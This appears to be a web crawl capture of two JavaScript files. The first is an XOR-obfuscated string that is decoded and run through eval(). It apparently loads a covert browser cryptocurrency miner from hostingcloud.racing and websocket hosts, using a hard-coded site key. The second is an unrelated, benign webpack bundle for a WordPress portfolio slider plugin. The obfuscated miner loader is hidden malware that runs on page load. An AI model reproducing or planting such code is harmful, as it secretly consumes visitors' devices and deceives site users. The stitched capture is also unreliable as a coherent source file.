O\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a|dCk\x18B\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02bNY\x1bKGwZ\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x1c]i\x1d\x18XIO\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/js/frontend.blocks.js?ver=1766467343
body_size: 851
content:
!function(n){function e(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return n[o].call(c.exports,c,c.exports,e),c.l=!0,c.exports}var t={};e.m=n,e.c=t,e.d=function(n,t,o){e.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:o})},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,"a",t),t},e.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},e.p="",e(e.s=13)}({13:function(module,__webpack_exports__,__webpack_require__){"use strict";eval("Object.defineProperty(__webpack_exports__, \"__esModule\", { value: true });\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__portfolio_slider_frontend_js__ = __webpack_require__(14);\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__portfolio_slider_frontend_js___default = __webpack_require__.n(__WEBPACK_IMPORTED_MODULE_0__portfolio_slider_frontend_js__);\nconsole.log('Frontend Block JS');\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},14:function(module,exports){eval("jQuery(document).ready(function () {\n\tjQuery('.cameronjonesweb-blocks-portfolio-slider__slick').slick({\n\t\tresponsive: [{\n\t\t\tbreakpoint: 768,\n\t\t\tsettings: {\n\t\t\t\tslidesToShow: 1\n\t\t\t}\n\t\t}]\n\t});\n});//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///14\n")}});